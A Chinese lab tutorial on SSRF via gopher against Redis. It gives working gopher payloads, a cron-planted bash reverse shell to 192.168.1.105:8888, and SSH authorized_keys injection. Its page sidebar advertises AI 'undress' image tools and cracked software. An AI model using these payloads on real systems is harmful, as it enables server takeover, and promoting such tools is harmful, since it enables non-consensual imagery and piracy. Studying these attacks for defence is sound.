SSRF,即服务端请求伪造。用户可以控制服务器请求的资源、协议、路径等。即可造成SSRF攻击。



本文着重研究通过 gopher协议 ,对 Redis服务 进行SSRF攻击,进而getshell。

gopher协议格式

首先先了解gopher协议为何物,格式是什么样子:

gopher://

: // _后接TCP数据流

在我们测试攻击redis时,可以使用 linux 自带的 curl进行测试。

如果使用Centos,为了确保实验成功,最好将 Centos的 selinux关闭。

关闭 selinux:

setenforce 0

攻击redis

(1)实验环境搭建

虚拟机装台 Centos7即可。

redis安装:

wget http://download.redis.io/releases/redis-4.0.6.tar.gz //下载redis压缩包

yum install gcc //安装make时必备的gcc

tar -xzvf redis-4.0.6.tar.gz //解压压缩包 cd redis-4.0.6 //进入压缩包目录

make MALLOC=libc //编译

cd src //编译完成后会生成一个文件夹src,进入src文件夹

make install //安装



redis运行:

在 redis-4.0.6 目录下,redis.conf 是最初始的redis配置文件

redis-4.0.6/src 目录下,有两个最重要的可执行文件:

redis-server -- 服务端

redis-cli -- 客户端

直接运行 服务端程序,即可开启 redis 服务。

./redis-server

直接运行 客户端程序,默认连接本地的redis服务:

./redis-cli



(2)初探与介绍

尝试攻击无密码的Redis:

首先我们得开启抓包软件,捕获与redis通信的数据包。

在Linux中,可以用tcpdump来抓流量:

tcpdump -i lo -s 0 port 6379 -w redis.pcap

若是抓本地接口的流量,注意是lo不是eth0



我们先登录,然后执行 set key 操作:



将tcpdump抓到的包导出来,用wireshark打开,追踪TCP流



只看我们输入的数据,不看服务端返回的数据,可以看到只有几行:





在 “显示和保存数据为” 这一位置,选择 Hex转储,将会得到如下的数据:

其中 画红色框的就是一会用到的payload

将所有东西都复制出来,使用编辑器去掉除了红框以外的所有无关数据

然后给每个十六进制值前加上一个百分号,排成一行即可:







构造 curl 请求:

curl -v 'gopher://127.0.0.1:6379/_%2a%31%0d%0a%24%37%0d%0a%43%4f%4d%4d%41%4e%44%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%34%0d%0a%6b%65%79%31%0d%0a%24%36%0d%0a%76%61%6c%75%65%31%0d%0a' --output -



回显:

查询key:

可以成功设置key。



尝试攻击使用密码的redis:



先配置redis为 需要密码登录:

修改redis下的配置文件 redis.conf,搜索 requirepass 关键字。

默认 requirepass 是被注释的,将注释符号删除,再在 requirepass 后面填写想要给 redis 设置的密码



配置好后启动 redis 的命令为:

./redis-server redis配置文件路径

尝试攻击有密码redis:

首先,开启tcpdump抓包,然后在redis命令行中执行操作:

重新抓流量,和之前一样操作,发现密码验证也就是加多了一个auth命令:

重复上文的步骤即可。

(2)GetShell:

接下来讲重点:通过 set key GetShell:

思路:

(1)将反弹shell命令写到定时任务里,攻击机只需要开一个netcat端口即可。

(2)写入ssh-keygen,进行ssh免密登录。

一个个细细道来。

(1)定时任务反弹shell

基本要求:

redis需要是以 root 权限运行,不然写不到 /var/spool/cron/ 目录下



1.首先得知道 Linux 下的定时任务是个什么东西:

Linux下设置定时任务命令为 crontab

配置文件为 /etc/crontab

下面这张图是配置文件里的内容,很好的说明了 crontab 配置的格式

这个配置文件应该只是供参考用的,我们的定时任务需要自己手动写在 /var/spool/cron/ 目录下

如果我们要每分钟执行一次命令 echo1 > /tmp/1.txt

则可以这么操作:

vim /var/spool/cron/root //root是文件名,一般以执行的用户命名

在文件中写入

* * * * * root echo1 > /tmp/1.txt

保存退出后,重启 crontab 服务:

systemctl restart crond.service

即可每一分钟执行一次该命令





2.接着要知道linux下通过输入输出流反弹shell



命令:

/bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1



直接看效果:



这里巧妙的结合了Linux中 文件描述符、重定向符和 /dev/

文件描述符 1 表示标准输入

文件描述符 2 表示标准输出

/bin/bash -i 表示的是调用bash命令的交互模式,并将交互模式重定向到 /dev/tcp/192.168.1.105/8888 中。

重定向时加入一个描述符 &,表示直接作为数据流输入。不加 & 时,重定向默认是输出到文件里的。

做个实例就清晰明了了

/dev/tcp/ip地址/端口号 是linux下的特殊文件,表示对这个地址端口进行tcp连接

这里我们设置成攻击机监听的地址

最后面的 0>&1 。此时攻击机和靶机已经建立好了连接,攻击机的输入就是从标准输入0传送至靶机

通过重定向符,重定向到 1(标准输入)中,由于是作为 /bin/bash 的标准输入,所以就执行了系统命令了。





3.还需要知道Redis如何写入文件

Redis 中可以导出当前数据库中的 key 和 value

并且可以通过命令配置导出路径和文件名:

config set dir /tmp/test //设置导出路径 config set dbfilename root //设置导出文件名 save //执行导出操作

可以看到,格式非常乱。不过还好linux中的cron不会报错,只要读到一行正确配置即可执行。



通过crontab定时任务 getshell

为了能让linux能够正确读到一行,我们在 set key 的时候手动添加 \n(换行)

redis语句:

config set dir /var/spool/cron config set dbfilename root set test1 "\n\n\n* * * * * /bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1\n\n\n" save

转换成 gopher协议,进行curl请求:

成功写入:

成功getshell:

注意:这里有一个坑点。

cron文件不需要写用户名,不然会报错:

(2)ssh免密登录

在linux中,ssh可配置成免密登录。

需要修改 ssh 配置文件 /etc/ssh/sshd_config

将

#StrictModes yes

改为

StrictModes no

然后重启sshd即可

免密登录条件:

客户端生成公钥和私钥

将公钥上传至服务端 即可

在SSRF利用中,同样需要root权限运行 redis

如果不是root权限,需要能够 ssh 登录的用户权限运行 redis

正常免密登录流程:



1.客户端先生成公钥和私钥

使用工具 ssh-keygen:

ssh-keygen -t rsa



执行完毕后将会在 用户家目录中的 .ssh文件夹中放有公钥与私钥 文件

有.pub后缀的就是公钥,没有.pub后缀的就是私钥



2.上传公钥至服务器

将公钥上传至服务端的 /root/.ssh目录下

嫌麻烦可以用 ssh-copy-id工具



3.重命名文件为authorized_keys

文件名要重命名为 authorized_keys

authorized_keys 文件内容如下:



如果有多台客户端需要免密登录,新起一行,新行中写对应的客户端的公钥值即可

类似这样:



4.免密登录

传好后即可免密登录:



ssh免密登录 getshelll

我们知道了要写入的文件位置、要写入的内容(公钥事先生成好),我们可以构造redis语句了:



//先配置路径 config set dir /root/.ssh config set dbfilename authorized_keys //写入公钥 set test2 "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/unZTA0b1HtFsgjXlWM4Bt65Ubx72z/dkLJrqCJJpfsD+F27uix6J3GWuIKaHurabFR40eJ2EqWWs/FCKpBvnJ+msSWWyn9C8WyWY19HydE9ldIO8SjdoOfQ7pf0Q2dwMKSr6F3L8Dy04ULQsCwGEu8X0fdwCZIggagTwGXWZS/M89APJKSVn7v5jhgRy/dCSGwN5wwFakSQSbWtW396V/iP2svU7IAznqIX4tyZII/DX1751LqA0ufVzIoK1Sc9E87swjupDD4ZGxX6ks676JYQHdZSYHoQioM9kWVsB2ntBfBsIFHu+yX1V9tkTTB0E5eaWuitzzsi8xfAz0xBag3f8wiPvlbuLV/TwOXHABGt1HQNhg5wnfZYnebRNdn5QeDXNY1XtLjc3T9UTYe7FmT6hG+RvI+7OSywDIvaGq+PjAQN1KPOBFJtNG5iha3bYds05zR5LCM8ZzLRTcKP9Djo79fum8iOC8DjrxVp49RilDobr1/oZzn+91YJIq1M= root@kali\n\n\n" //保存 save

改成gopher协议格式:

查看 authorized_keys 文件:

成功免密登录:

以上是Redis中服务端请求伪造SSRF的示例分析的详细内容。更多信息请关注PHP中文网其他相关文章!

REDIS:确定其主要功能Apr 12, 2025 am 12:01 AM

REDIS:确定其主要功能Apr 12, 2025 am 12:01 AMRedis的核心功能是高性能的内存数据存储和处理系统。1)高速数据访问:Redis将数据存储在内存中,提供微秒级别的读写速度。2)丰富的数据结构:支持字符串、列表、集合等,适应多种应用场景。3)持久化:通过RDB和AOF方式将数据持久化到磁盘。4)发布订阅:可用于消息队列或实时通信系统。

REDIS:流行数据结构指南Apr 11, 2025 am 12:04 AM

REDIS:流行数据结构指南Apr 11, 2025 am 12:04 AMRedis支持多种数据结构,具体包括:1.字符串(String),适合存储单一值数据;2.列表(List),适用于队列和栈;3.集合(Set),用于存储不重复数据;4.有序集合(SortedSet),适用于排行榜和优先级队列;5.哈希表(Hash),适合存储对象或结构化数据。

redis计数器怎么实现Apr 10, 2025 pm 10:21 PM

redis计数器怎么实现Apr 10, 2025 pm 10:21 PMRedis计数器是一种使用Redis键值对存储来实现计数操作的机制,包含以下步骤:创建计数器键、增加计数、减少计数、重置计数和获取计数。Redis计数器的优势包括速度快、高并发、持久性和简单易用。它可用于用户访问计数、实时指标跟踪、游戏分数和排名以及订单处理计数等场景。

redis命令行怎么用Apr 10, 2025 pm 10:18 PM

redis命令行怎么用Apr 10, 2025 pm 10:18 PM使用 Redis 命令行工具 (redis-cli) 可通过以下步骤管理和操作 Redis:连接到服务器,指定地址和端口。使用命令名称和参数向服务器发送命令。使用 HELP 命令查看特定命令的帮助信息。使用 QUIT 命令退出命令行工具。

redis集群模式怎么搭建Apr 10, 2025 pm 10:15 PM

redis集群模式怎么搭建Apr 10, 2025 pm 10:15 PMRedis集群模式通过分片将Redis实例部署到多个服务器,提高可扩展性和可用性。搭建步骤如下:创建奇数个Redis实例,端口不同;创建3个sentinel实例,监控Redis实例并进行故障转移;配置sentinel配置文件,添加监控Redis实例信息和故障转移设置;配置Redis实例配置文件,启用集群模式并指定集群信息文件路径;创建nodes.conf文件,包含各Redis实例的信息;启动集群,执行create命令创建集群并指定副本数量;登录集群执行CLUSTER INFO命令验证集群状态;使

redis怎么读取队列Apr 10, 2025 pm 10:12 PM

redis怎么读取队列Apr 10, 2025 pm 10:12 PM要从 Redis 读取队列,需要获取队列名称、使用 LPOP 命令读取元素,并处理空队列。具体步骤如下:获取队列名称:以 "queue:" 前缀命名,如 "queue:my-queue"。使用 LPOP 命令:从队列头部弹出元素并返回其值,如 LPOP queue:my-queue。处理空队列:如果队列为空,LPOP 返回 nil,可先检查队列是否存在再读取元素。

redis集群zset怎么使用Apr 10, 2025 pm 10:09 PM

redis集群zset怎么使用Apr 10, 2025 pm 10:09 PMRedis 集群中使用 zset:zset 是一种有序集合,将元素与评分关联。分片策略: a. 哈希分片:根据 zset 键的哈希值分布。 b. 范围分片:根据元素评分划分为范围,并将每个范围分配给不同的节点。读写操作: a. 读操作:如果 zset 键属于当前节点的分片,则在本地处理;否则,路由到相应的分片。 b. 写入操作:始终路由到持有 zset 键的分片。

redis数据怎么清空Apr 10, 2025 pm 10:06 PM

redis数据怎么清空Apr 10, 2025 pm 10:06 PM如何清空 Redis 数据:使用 FLUSHALL 命令清除所有键值。使用 FLUSHDB 命令清除当前选定数据库的键值。使用 SELECT 切换数据库,再使用 FLUSHDB 清除多个数据库。使用 DEL 命令删除特定键。使用 redis-cli 工具清空数据。

热AI工具

Undresser.AI Undress

人工智能驱动的应用程序,用于创建逼真的裸体照片

AI Clothes Remover

用于从照片中去除衣服的在线人工智能工具。

Undress AI Tool

免费脱衣服图片

Clothoff.io

AI脱衣机

AI Hentai Generator

免费生成ai无尽的。

热门文章

热工具

Atom编辑器mac版下载

最流行的的开源编辑器

螳螂BT

Mantis是一个易于部署的基于Web的缺陷跟踪工具,用于帮助产品缺陷跟踪。它需要PHP、MySQL和一个Web服务器。请查看我们的演示和托管服务。

ZendStudio 13.5.1 Mac

功能强大的PHP集成开发环境

EditPlus 中文破解版

体积小,语法高亮,不支持代码提示功能

SecLists

SecLists是最终安全测试人员的伙伴。它是一个包含各种类型列表的集合,这些列表在安全评估过程中经常使用,都在一个地方。SecLists通过方便地提供安全测试人员可能需要的所有列表,帮助提高安全测试的效率和生产力。列表类型包括用户名、密码、URL、模糊测试有效载荷、敏感数据模式、Web shell等等。测试人员只需将此存储库拉到新的测试机上,他就可以访问到所需的每种类型的列表。